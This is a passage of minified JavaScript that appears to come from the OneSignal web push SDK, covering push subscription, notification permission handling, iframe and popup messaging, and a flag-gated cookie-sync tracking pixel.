3:return[4,f.default.put("Options",{key:"lastKnownHostUrl",value:OneSignal.config.pageUrl})];case 4:return n.sent(),[4,a.default.initSaveState(OneSignal.config.pageTitle)];case 5:return n.sent(),[4,a.default.storeInitialValues()];case 6:return n.sent(),[4,a.default.saveInitOptions()];case 7:if(n.sent(),navigator.serviceWorker&&"https:"===window.location.protocol)try{u.default.establishServiceWorkerChannel()}catch(e){r.error("Error interacting with Service Worker inside an HTTP-hosted iFrame:",e)}return e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2]}})})},t.prototype.onRemoteNotificationPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return t=OneSignal.context,[4,t.permissionManager.getReportedNotificationPermission(t.appConfig.safariWebId)];case 1:return n=i.sent(),e.reply(n),[2,!1]}})})},t.prototype.onRemoteDatabaseGet=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,u,c;return i.__generator(this,function(i){switch(i.label){case 0:for(t=e.data,n=[],r=0,o=t;r<o.length;r++)s=o[r],a=s.table,u=s.key,n.push(f.default.get(a,u));return[4,Promise.all(n)];case 1:return c=i.sent(),e.reply(c),[2,!1]}})})},t.prototype.onRemoteDatabasePut=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:for(t=e.data,n=[],r=0,o=t;r<o.length;r++)s=o[r],a=s.table,u=s.keypath,n.push(f.default.put(a,u));return[4,Promise.all(n)];case 1:return i.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t.prototype.onRemoteDatabaseRemove=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:for(t=e.data,n=[],r=0,o=t;r<o.length;r++)s=o[r],a=s.table,u=s.keypath,n.push(f.default.remove(a,u));return[4,Promise.all(n)];case 1:return i.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t.prototype.onUnsubscribeFromPush=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:r.debug("(Reposted from iFrame -> Host) User unsubscribed but permission granted. Re-prompting the user for push."),n.label=1;case 1:return n.trys.push([1,3,,4]),[4,g.unsubscribeFromPush()];case 2:return n.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[3,4];case 3:return t=n.sent(),r.debug("Failed to unsubscribe from push remotely:",t),[3,4];case 4:return[2]}})})},t.prototype.onMarkPromptDismissed=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){switch(t.label){case 0:return r.debug("(Reposted from iFrame -> Host) Marking prompt as dismissed."),[4,c.default.markHttpsNativePromptDismissed()];case 1:return t.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t.prototype.onIsSubscribed=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=n.sent(),e.reply(t),[2,!1]}})})},t.prototype.onUnsubscribeProxyFrame=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=n.sent(),t?[4,OneSignal.setSubscription(!1)]:[3,4];case 2:return n.sent(),[4,OneSignal.database.rebuild()];case 3:n.sent(),n.label=4;case 4:return e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t}(p.default);t.default=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(5),s=n(13),a=n(10),u=n(2),c=n(18),l=function(){function e(e,t){this.appId=e,this.registrationOptions=t}return e.prototype.load=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return e=n.sent(),[4,OneSignal.getNotificationPermission()];case 2:return t=n.sent(),this.url=u.default.getOneSignalApiUrl(),this.url.pathname="webPushModal",this.url.search=s.default.getPromptOptionsQueryString()+"&id="+this.appId.value+"&httpsPrompt=true&pushEnabled="+e+"&permissionBlocked="+("denied"===t)+"&promptType=modal",r.info("Loading iFrame for HTTPS subscription modal at "+this.url.toString()),this.modal=this.createHiddenSubscriptionDomModal(this.url.toString()),this.establishCrossOriginMessaging(),[2]}})})},e.prototype.createHiddenSubscriptionDomModal=function(e){var t=document.createElement("div");t.setAttribute("id","OneSignal-iframe-modal"),t.setAttribute("style","display:none !important"),t.innerHTML='<div id="notif-permission" style="background: rgba(0, 0, 0, 0.7); position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 3000000000; display: flex; align-items: center; justify-content: center;"></div>',document.body.appendChild(t);var n=document.createElement("style");n.innerHTML="@media (max-width: 560px) { .OneSignal-permission-iframe { width: 100%; height: 100%;} }",document.getElementsByTagName("head")[0].appendChild(n);var i=document.createElement("iframe");return i.className="OneSignal-permission-iframe",i.setAttribute("frameborder","0"),i.width=OneSignal._windowWidth.toString(),i.height=OneSignal._windowHeight.toString(),i.src=e,document.getElementById("notif-permission").appendChild(i),i},e.prototype.removeFrame=function(){var e=document.querySelector("#OneSignal-iframe-modal");e&&e.remove()},e.prototype.showSubscriptionDomModal=function(){document.getElementById("OneSignal-iframe-modal").setAttribute("style","")},e.prototype.establishCrossOriginMessaging=function(){this.messenger=new c.default(this.modal,this.url.origin,this.url.origin),this.messenger.startPostMessageReceive(),this.messenger.once(OneSignal.POSTMAM_COMMANDS.MODAL_LOADED,this.onModalLoaded.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.MODAL_PROMPT_ACCEPTED,this.onModalAccepted.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.MODAL_PROMPT_REJECTED,this.onModalRejected.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_CLOSING,this.onModalClosing.bind(this))},e.prototype.onModalLoaded=function(e){this.showSubscriptionDomModal(),o.default.trigger("modalLoaded")},e.prototype.onModalAccepted=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return r.debug("User accepted the HTTPS modal prompt.",location.origin),OneSignal._sessionInitAlreadyRunning=!1,this.dispose(),s.default.triggerCustomPromptClicked("granted"),r.debug("Calling setSubscription(true)"),[4,a.default.registerForPush()];case 1:return e.sent(),[4,OneSignal.setSubscription(!0)];case 2:return e.sent(),[2]}})})},e.prototype.onModalRejected=function(e){r.debug("User rejected the HTTPS modal prompt."),OneSignal._sessionInitAlreadyRunning=!1,this.dispose(),s.default.triggerCustomPromptClicked("denied")},e.prototype.onModalClosing=function(e){r.info("Detected modal is closing."),this.dispose()},e.prototype.dispose=function(){this.messenger&&this.messenger.destroy(),this.removeFrame()},e.prototype.message=function(){this.messenger.message.apply(this.messenger,arguments)},e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.Mobile="mobile",e.Tablet="tablet",e.Desktop="desktop"}(t.DevicePlatformKind||(t.DevicePlatformKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(16),a=n(14),u=n(14),c=n(24),l=n(53),d=n(53),f=n(5),g=n(15),p=n(77),h=n(20),m=n(32),b=n(78),v=n(79),S=n(4),w=n(17),_=n(11),y=n(2),O=n(26),E=n(51),P=n(54),I=function(){function e(e,t){this.context=e,this.config=t}return e.prototype.isSafari=function(){return r.safari&&void 0!==window.safari&&void 0!==window.safari.pushNotification},e.prototype.subscribe=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r;return i.__generator(this,function(i){switch(i.label){case 0:switch(e=y.default.getWindowEnv()){case S.WindowEnvironmentKind.CustomIframe:case S.WindowEnvironmentKind.Unknown:case S.WindowEnvironmentKind.OneSignalSubscriptionModal:case S.WindowEnvironmentKind.OneSignalSubscriptionPopup:case S.WindowEnvironmentKind.OneSignalProxyFrame:throw new s.InvalidStateError(s.InvalidStateReason.UnsupportedEnvironment)}switch(n=e){case S.WindowEnvironmentKind.ServiceWorker:return[3,1];case S.WindowEnvironmentKind.Host:return[3,3]}return[3,9];case 1:return[4,this.subscribeFcmFromWorker()];case 2:return t=i.sent(),[3,9];case 3:return[4,OneSignal.getNotificationPermission()];case 4:if(i.sent()===h.NotificationPermission.Denied)throw new a.default(u.PushPermissionNotGrantedErrorReason.Blocked);return this.isSafari()?[4,this.subscribeSafari()]:[3,6];case 5:return t=i.sent(),[3,8];case 6:return[4,this.subscribeFcmFromPage()];case 7:t=i.sent(),i.label=8;case 8:return[3,9];case 9:return[4,this.registerSubscriptionWithOneSignal(t)];case 10:return r=i.sent(),"undefined"!=typeof OneSignal&&(OneSignal._sessionInitAlreadyRunning=!1),[2,r]}})})},e.prototype.subscribePartially=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.subscribeFcmFromPage()];case 1:return[2,e.sent()]}})})},e.prototype.requestPresubscribeNotificationPermission=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return[2,e.requestNotificationPermission()]})})},e.prototype.unsubscribe=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(0!==e)return[3,1];throw new E.default;case 1:return 1!==e?[3,7]:y.default.getWindowEnv()!==S.WindowEnvironmentKind.ServiceWorker?[3,5]:[4,_.default.getSubscription()];case 2:return t=n.sent().deviceId,[4,w.default.updatePlayer(this.context.appConfig.appId,t,{notification_types:v.SubscriptionStateKind.MutedByApi})];case 3:return n.sent(),[4,_.default.put("Options",{key:"optedOut",value:!0})];case 4:return n.sent(),[3,6];case 5:throw new E.default;case 6:return[3,8];case 7:throw new E.default;case 8:return[2]}})})},e.requestNotificationPermission=function(){return new Promise(function(e){return window.Notification.requestPermission(e)})},e.prototype.registerSubscriptionWithOneSignal=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return t=new m.PushRegistration,t.appId=this.config.appId,this.isSafari()?t.deliveryPlatform=p.DeliveryPlatformKind.Safari:r.firefox?t.deliveryPlatform=p.DeliveryPlatformKind.Firefox:t.deliveryPlatform=p.DeliveryPlatformKind.ChromeLike,t.subscriptionState=v.SubscriptionStateKind.Subscribed,e=b.RawPushSubscription.deserialize(e),t.subscription=e,[4,this.isAlreadyRegisteredWithOneSignal()];case 1:return i.sent()?[4,_.default.getSubscription()]:[3,6];case 2:return s=i.sent().deviceId,e.isNewSubscription()?[4,w.default.updateUserSession(s,t)]:[3,4];case 3:return n=i.sent(),o.info("Updated the subscriber's OneSignal session:",t),[3,5];case 4:n=s,o.debug("The existing push subscription was resubscribed, but not registering with OneSignal because the new subscription is identical."),i.label=5;case 5:return[3,8];case 6:return[4,w.default.createUser(t)];case 7:a=i.sent(),n=a,o.info("Subscribed to web push and registered with OneSignal:",t),i.label=8;case 8:return y.default.getWindowEnv()!==S.WindowEnvironmentKind.ServiceWorker&&f.default.trigger(OneSignal.EVENTS.REGISTERED),u=new O.Subscription,u.deviceId=n,u.optedOut=!1,this.isSafari()?u.subscriptionToken=e.safariDeviceToken:u.subscriptionToken=e.w3cEndpoint.toString(),[4,_.default.setSubscription(u)];case 9:return i.sent(),[2,u]}})})},e.prototype.isAlreadyRegisteredWithOneSignal=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return[4,_.default.getSubscription()];case 1:return e=t.sent().deviceId,[2,!!e.value]}})})},e.prototype.subscribeSafariPromptPermission=function(){var e=this;return new Promise(function(t){window.safari.pushNotification.requestPermission(y.default.getOneSignalApiUrl().toString()+"/safari",e.config.safariWebId,{app_id:e.config.appId.value},function(e){t(e.deviceToken?e.deviceToken.toLowerCase():null)})})},e.prototype.subscribeSafari=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n;return i.__generator(this,function(i){switch(i.label){case 0:if(e=new b.RawPushSubscription,!this.config.safariWebId)throw new c.SdkInitError(c.SdkInitErrorKind.MissingSafariWebId);return t=window.safari.pushNotification.permission(this.config.safariWebId).deviceToken,e.existingSafariDeviceToken=t,t||f.default.trigger(OneSignal.EVENTS.PERMISSION_PROMPT_DISPLAYED),[4,this.subscribeSafariPromptPermission()];case 1:if(n=i.sent(),g.default.triggerNotificationPermissionChanged(),!n)throw new l.default(d.SubscriptionErrorReason.InvalidSafariSetup);return e.setFromSafariSubscription(n),[2,e]}})})},e.prototype.subscribeFcmFromPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return y.default.getWindowEnv()===S.WindowEnvironmentKind.ServiceWorker||window.Notification.permission!==h.NotificationPermission.Default?[3,2]:(f.default.trigger(OneSignal.EVENTS.PERMISSION_PROMPT_DISPLAYED),[4,this.requestPresubscribeNotificationPermission()]);case 1:switch(e=n.sent(),e===h.NotificationPermission.Default&&g.default.triggerNotificationPermissionChanged(!0),e){case h.NotificationPermission.Default:throw o.debug("Exiting subscription and not registering worker because the permission was dismissed."),OneSignal._sessionInitAlreadyRunning=!1,OneSignal._isRegisteringForPush=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Dismissed);case h.NotificationPermission.Denied:throw o.debug("Exiting subscription and not registering worker because the permission was blocked."),OneSignal._sessionInitAlreadyRunning=!1,OneSignal._isRegisteringForPush=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Blocked)}n.label=2;case 2:return[4,this.context.serviceWorkerManager.shouldInstallWorker()];case 3:return n.sent()?[4,this.context.serviceWorkerManager.installWorker()]:[3,5];case 4:n.sent(),n.label=5;case 5:return o.debug("Waiting for the service worker to activate..."),[4,navigator.serviceWorker.ready];case 6:return t=n.sent(),o.debug("Service worker is ready to continue subscribing."),[4,this.subscribeFcmVapidOrLegacyKey(t)];case 7:return[2,n.sent()]}})})},e.prototype.subscribeFcmFromWorker=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(!self.registration.active&&!r.firefox)throw new s.InvalidStateError(s.InvalidStateReason.ServiceWorkerNotActivated);return[4,self.registration.pushManager.permissionState({userVisibleOnly:!0})];case 1:if("denied"===(e=t.sent()))throw OneSignal._sessionInitAlreadyRunning=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Blocked);if("prompt"===e)throw OneSignal._sessionInitAlreadyRunning=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Default);return[4,this.subscribeFcmVapidOrLegacyKey(self.registration)];case 2:return[2,t.sent()]}})})},e.prototype.getVapidKeyForBrowser=function(){var e=void 0;return e=r.firefox?this.config.onesignalVapidPublicKey:this.config.vapidPublicKey,e?P.base64ToUint8Array(e).buffer:void 0},e.prototype.subscribeFcmVapidOrLegacyKey=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return t={userVisibleOnly:!0,applicationServerKey:this.getVapidKeyForBrowser()?this.getVapidKeyForBrowser():void 0},[4,e.pushManager.getSubscription()];case 1:return(r=i.sent())&&r.options?(o.debug("[Subscription Manager] An existing push subscription exists and options is not null. Using existing options to resubscribe."),t=r.options,[3,4]):[3,2];case 2:return!r||r.options?[3,4]:(o.debug("[Subscription Manager] An existing push subscription exists and options is null. Unsubscribing from push first now."),[4,r.unsubscribe()]);case 3:i.sent(),i.label=4;case 4:return o.debug("[Subscription Manager] Subscribing to web push with these options:",t),[4,e.pushManager.subscribe(t)];case 5:return n=i.sent(),s=new b.RawPushSubscription,s.setFromW3cSubscription(n),r&&(s.existingW3cPushSubscription=new b.RawPushSubscription,s.existingW3cPushSubscription.setFromW3cSubscription(r)),[2,s]}})})},e}();t.SubscriptionManager=I},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e[e.ChromeLike=5]="ChromeLike",e[e.Safari=7]="Safari",e[e.Firefox=8]="Firefox"}(t.DeliveryPlatformKind||(t.DeliveryPlatformKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.prototype.isNewSubscription=function(){return this.existingW3cPushSubscription?this.existingW3cPushSubscription.w3cEndpoint.toString()!==this.w3cEndpoint.toString()||this.existingW3cPushSubscription.w3cP256dh!==this.w3cP256dh||this.existingW3cPushSubscription.w3cAuth!==this.w3cAuth:!this.existingSafariDeviceToken||this.existingSafariDeviceToken!==this.safariDeviceToken},e.prototype.setFromW3cSubscription=function(e){if(e&&(this.w3cEndpoint=new URL(e.endpoint),e.getKey)){var t=null;try{t=e.getKey("p256dh")}catch(e){}var n=null;try{n=e.getKey("auth")}catch(e){}if(t){var i=btoa(String.fromCharCode.apply(null,new Uint8Array(t)));this.w3cP256dh=i}if(n){var r=btoa(String.fromCharCode.apply(null,new Uint8Array(n)));this.w3cAuth=r}}},e.prototype.setFromSafariSubscription=function(e){this.safariDeviceToken=e},e.prototype.serialize=function(){return{w3cEndpoint:this.w3cEndpoint.toString(),w3cP256dh:this.w3cP256dh,w3cAuth:this.w3cAuth,safariDeviceToken:this.safariDeviceToken,existingPushSubscription:this.existingW3cPushSubscription?this.existingW3cPushSubscription.serialize():null,existingSafariDeviceToken:this.existingSafariDeviceToken}},e.deserialize=function(t){var n=new e;try{n.w3cEndpoint=new URL(t.w3cEndpoint)}catch(e){}return n.w3cP256dh=t.w3cP256dh,n.w3cAuth=t.w3cAuth,n.existingW3cPushSubscription=t.existingPushSubscription?e.deserialize(t.existingPushSubscription):null,n.safariDeviceToken=t.safariDeviceToken,n.existingSafariDeviceToken=t.existingSafariDeviceToken,n},e}();t.RawPushSubscription=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e[e.Subscribed=1]="Subscribed",e[e.MutedByApi=-2]="MutedByApi",e[e.MutedByUser=-3]="MutedByUser"}(t.SubscriptionStateKind||(t.SubscriptionStateKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),r=function(){function e(e){this.isFeatureEnabled=e}return Object.defineProperty(e,"SYNC_URL",{get:function(){return"https://rc.rlcdn.com/463096.gif?n=5"},enumerable:!0,configurable:!0}),Object.defineProperty(e,"DOM_ID",{get:function(){return"onesignal-cookie-sync"},enumerable:!0,configurable:!0}),e.prototype.getElement=function(){return document.getElementById(e.DOM_ID)},e.prototype.uninstall=function(){this.getElement()&&this.getElement().remove()},e.prototype.install=function(){if(!this.isFeatureEnabled)return void i.debug("Cookie sync feature is disabled.");this.uninstall();var t=document.createElement("img");t.setAttribute("id",e.DOM_ID),t.setAttribute("border","0"),t.setAttribute("hspace","0"),t.setAttribute("vspace","0"),t.setAttribute("width","1"),t.setAttribute("height","1"),t.setAttribute("src",e.SYNC_URL),document.querySelector("body").appendChild(t),i.debug("Enabled cookie sync feature.")},e}();t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),r=n(2),o=n(4),s=function(){function e(){}return e.prototype.getPageViewCount=function(){try{var t=sessionStorage.getItem(e.SESSION_STORAGE_KEY_NAME),n=parseInt(t);return isNaN(n)?0:n}catch(e){return 0}},e.prototype.setPageViewCount=function(t){try{sessionStorage.setItem(e.SESSION_STORAGE_KEY_NAME,t.toString()),r.default.getWindowEnv()===o.WindowEnvironmentKind.OneSignalSubscriptionPopup&&OneSignal.subscriptionPopup&&OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.SET_SESSION_COUNT)}catch(e){}},e.prototype.incrementPageViewCount=function(){if(!this.incrementedPageViewCount){var e=this.getPageViewCount()+1;this.setPageViewCount(e),i.debug("Incremented page view count to "+e+"."),this.incrementedPageViewCount=!0}},e.prototype.simulatePageNavigationOrRefresh=function(){this.incrementedPageViewCount=!1},e.prototype.isFirstPageView=function(){return 1===this.getPageViewCount()},e.SESSION_STORAGE_KEY_NAME="onesignal-pageview-count",e}();t.SessionManager=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(3),o=n(10),s=n(9),a=n(19),u=n(11),c=n(20),l=function(){function e(){}return Object.defineProperty(e,"STORED_PERMISSION_KEY",{get:function(){return"storedNotificationPermission"},enumerable:!0,configurable:!0}),e.prototype.getNotificationPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,this.getReportedNotificationPermission(e)];case 1:return t=n.sent(),[4,this.isPermissionEnvironmentAmbiguous(t)];case 2:return n.sent()?[2,this.getInterpretedAmbiguousPermission(t)]:[2,t]}})})},e.prototype.getReportedNotificationPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return s.safari?[2,this.getSafariNotificationPermission(e)]:[3,1];case 1:return[4,o.default.isUsingSubscriptionWorkaround()];case 2:return t=n.sent(),t?[4,r.awaitOneSignalInitAndSupported()]:[3,4];case 3:return n.sent(),[2,this.getOneSignalSubdomainNotificationPermission(e)];case 4:return[2,this.getW3cNotificationPermission()]}})})},e.prototype.getSafariNotificationPermission=function(e){if(e)return window.safari.pushNotification.permission(e).permission;throw new a.InvalidArgumentError("safariWebId",a.InvalidArgumentReason.Empty)},e.prototype.getW3cNotificationPermission=function(){return window.Notification.permission},e.prototype.getOneSignalSubdomainNotificationPermission=function(e){return new Promise(function(t){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION,{safariWebId:e},function(e){var n=e.data;t(n)})})},e.prototype.isPermissionEnvironmentAmbiguous=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,s;return i.__generator(this,function(i){switch(i.label){case 0:return t=r.redetectBrowserUserAgent(),(n=!t.safari&&!t.firefox&&e===c.NotificationPermission.Denied)?(s=this.isCurrentFrameContextCrossOrigin(),s?[3,2]:[4,o.default.hasInsecureParentOrigin()]):[3,3];case 1:s=i.sent(),i.label=2;case 2:n=s||o.default.isUsingSubscriptionWorkaround()||o.default.isInsecureOrigin(),i.label=3;case 3:return[2,n]}})})},e.prototype.isCurrentFrameContextCrossOrigin=function(){var e;try{e=window.top.location.origin}catch(e){return!0}return window.top!==window&&e!==window.location.origin},e.prototype.getInterpretedAmbiguousPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:switch(t=e){case c.NotificationPermission.Denied:return[3,1]}return[3,3];case 1:return[4,this.getStoredPermission()];case 2:return n=i.sent(),n?[2,n]:[2,c.NotificationPermission.Default];case 3:return[2,e]}})})},e.prototype.getStoredPermission=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){switch(t.label){case 0:return[4,u.default.get("Options",e.STORED_PERMISSION_KEY)];case 1:return[2,t.sent()]}})})},e.prototype.setStoredPermission=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,u.default.put("Options",{key:e.STORED_PERMISSION_KEY,value:t})];case 1:return n.sent(),[2]}})})},e.prototype.updateStoredPermission=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return[4,this.getNotificationPermission(null)];case 1:return e=t.sent(),[4,this.setStoredPermission(e)];case 2:return[2,t.sent()]}})})},e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(18),o=n(33),s=function(e){function t(t){return e.call(this,t)||this}return i.__extends(t,e),t.prototype.establishCrossOriginMessaging=function(){this.messenger&&this.messenger.destroy(),this.messenger=new r.default(window.parent,this.options.origin,this.options.origin)},t}(o.default);t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(2),s=n(18),a=n(33),u=function(e){function t(t){return e.call(this,t)||this}return i.__extends(t,e),t.prototype.establishCrossOriginMessaging=function(){this.messenger=new s.default(window.opener,this.options.origin,this.options.origin),this.messenger.once(OneSignal.POSTMAM_COMMANDS.CONNECTED,this.onMessengerConnected.bind(this)),this.messenger.postMessage(OneSignal.POSTMAM_COMMANDS.POPUP_BEGIN_MESSAGEPORT_COMMS,null),this.messenger.listen()},t.prototype.onMessengerConnected=function(e){r.debug("("+o.default.getWindowEnv().toString()+") The host page is now ready to receive commands from the HTTP popup."),this.finishInitialization()},t}(a.default);t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(25),o=n(86),s=n(3),a=n(2),u=function(){function e(){}return e.discoverAltOrigin=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,a,u,c,l,d,f,g,p,d;return i.__generator(this,function(i){switch(i.label){case 0:n=e.getOneSignalProxyIframeUrls(t),r=[],u=0,c=n,i.label=1;case 1:return u<c.length?(l=c[u],d=new o.default(l),[4,d.load()]):[3,4];case 2:i.sent(),r.push(d),i.label=3;case 3:return u++,[3,1];case 4:return[4,e.removeDuplicatedAltOriginSubscription(r)];case 5:return(f=i.sent())?(a=f[0],[3,10]):[3,6];case 6:g=0,p=r,i.label=7;case 7:return g<p.length?(d=p[g],[4,d.isSubscribed()]):[3,10];case 8:if(i.sent())a=d;else{if(!s.contains(d.url.host,".os.tc"))return d.dispose(),[3,9];a?d.dispose():a=d}i.label=9;case 9:return g++,[3,7];case 10:return[2,a]}})})},e.removeDuplicatedAltOriginSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,u,c,c,l,d;return i.__generator(this,function(i){switch(i.label){case 0:t=[],n=0,o=e,i.label=1;case 1:return n<o.length?(u=o[n],[4,u.isSubscribed()]):[3,4];case 2:i.sent()&&t.push(u),i.label=3;case 3:return n++,[3,1];case 4:return t.length<2?[2,null]:(a.default.getBuildEnv()==r.BuildEnvironmentKind.Development?c=".localhost:3001":a.default.getBuildEnv()==r.BuildEnvironmentKind.Production&&(c=".onesignal.com"),l=t.find(function(e){return s.contains(e.url.host,c)}),l?[3,5]:[2,null]);case 5:return[4,l.unsubscribeFromPush()];case 6:return i.sent(),l.dispose(),d=e.indexOf(l),e.splice(d,1),[2,e]}})})},e.getCanonicalSubscriptionUrls=function(e,t){void 0===t&&(t=a.default.getBuildEnv());var n=[];if(e.httpUseOneSignalCom){var i=a.default.getOneSignalApiUrl(t);i.host=[e.subdomain,i.host].join("."),n.push(i)}var r=a.default.getOneSignalApiUrl(t);r.host=[e.subdomain,"os.tc"].join("."),n.push(r);for(var o=0,s=n;o<s.length;o++){s[o].pathname=""}return n},e.getOneSignalProxyIframeUrls=function(t){for(var n=e.getCanonicalSubscriptionUrls(t),i=0,r=n;i<r.length;i++){r[i].pathname="webPushIframe"}return n},e.getOneSignalSubscriptionPopupUrls=function(t){for(var n=e.getCanonicalSubscriptionUrls(t),i=0,r=n;i<r.length;i++){r[i].pathname="subscribe"}return n},e}();t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(6),s=n(5),a=n(15),u=n(18),c=n(3),l=function(){function e(e){this.url=e,this.url.pathname="webPushIframe"}return Object.defineProperty(e,"LOAD_TIMEOUT_MS",{get:function(){return 15e3},enumerable:!0,configurable:!0}),e.prototype.load=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n=this;return i.__generator(this,function(i){return r.debug("Opening an iFrame to",this.url.toString()),this.removeFrame(),t=document.createElement("iframe"),t.style.display="none",t.src=this.url.toString(),t.sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation",this.loadPromise={},this.loadPromise.promise=new Promise(function(e,t){n.loadPromise.resolver=e,n.loadPromise.rejector=t}),document.body.appendChild(t),t.onload=this.onFrameLoad.bind(this),this.element=t,c.timeoutPromise(this.loadPromise.promise,e.LOAD_TIMEOUT_MS).catch(function(){window===window.top&&r.warn("OneSignal: Loading the required iFrame "+n.url.toString()+" timed out. Check that the Site URL onesignal.com dashboard web config is "+location.origin+". Only the Site URL specified there is allowed to use load the iFrame.")}),[2,this.loadPromise.promise]})})},e.prototype.removeFrame=function(){if(o.default.isBrowser()){var e=document.querySelector("iFrame[src='"+this.url.toString()+"'");e&&e.remove()}},e.prototype.onFrameLoad=function(e){this.establishCrossOriginMessaging()},e.prototype.establishCrossOriginMessaging=function(){this.messenger&&this.messenger.destroy(),this.messenger=new 